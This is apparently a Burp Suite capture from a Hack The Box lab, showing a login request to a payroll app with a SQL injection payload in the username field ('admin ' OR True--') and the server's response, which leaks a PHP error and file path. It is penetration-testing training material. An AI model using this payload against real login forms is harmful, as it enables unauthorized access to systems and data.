 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://preprod-payroll.trick.htb
11 Connection: close
12 Referer: http://preprod-payroll.trick.htb/login.php
13 Cookie: PHPSESSID=4pt6cu820m1hbi0h0n4n0fmuf9
14
15 username=admin%20'%20OR%20True--&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 09 Jul 2022 09:07:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
:  Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
21
</b>
<br />
13 3